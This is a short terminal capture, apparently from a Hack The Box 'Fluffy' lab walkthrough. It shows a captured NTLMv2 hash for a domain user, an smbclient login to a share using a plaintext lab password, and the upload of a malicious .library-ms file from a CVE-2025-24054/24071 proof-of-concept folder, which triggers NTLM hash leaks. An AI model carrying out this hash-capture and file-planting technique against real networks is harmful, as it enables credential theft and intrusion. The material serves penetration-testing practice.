 [SMB] NTLMv2-SSP Client   : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash     : p.agila::FLUFFY:b15c78810c1996f5:BBFB014931F93E903601B4B0247415E7:0101000000000000006470595A30DC0199783896E2CEEE5E0000000002000800530057003200470001001E00570049004
4E002D00480049005A004600490036004E0044004D003900420004003400570049004E002D00480049005A004600490036004E0044004D00390042002E0053005700320047002E004C004F00430041004C000300140053005700320047002E
004C004F00430041004C000500140053005700320047002E004C004F00430041004C0007000800006470595A30DC01060004000200000008003000300000000000000001000000002000004B8B52283A5DB9AD636FD859FD28E315EDBBC9C3
153034CE1EAE30CB3053B2D10A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00310039000000000000000000
[10.10.16.19]-[sirius parrot]-[25-09-28 9:29]-[~/…/htb/fluffy/new/CVE-2025-24054_CVE-2025-24071-PoC]
[★]$ smbclient //fluffy.htb/IT -U j.fleischman%'J0elTHEM4n1990!'
Try "help" to get a list of possible commands.
smb: \> l
  .                                   D        0  Sun Sep 28 16:19:03 2025
  ..                                  D        0  Sun Sep 28 16:19:03 2025
  Everything-1.4.1.1026.x64           D        0  Fri Apr 18 16:08:44 2025
  Everything-1.4.1.1026.x64.zip       A  1827464  Fri Apr 18 16:04:05 2025
  KeePass-2.58                        D        0  Fri Apr 18 16:08:38 2025
  KeePass-2.58.zip                    A  3225346  Fri Apr 18 16:03:17 2025
  Upgrade_Notice.pdf                  A   169963  Sat May 17 15:31:07 2025
5842943 blocks of size 4096. 2227822 blocks available
smb: \> put xd.library-ms
putting file xd.library-ms as \xd.library-ms (0.9 kb/s) (average 0.9 kb/s)
smb: \>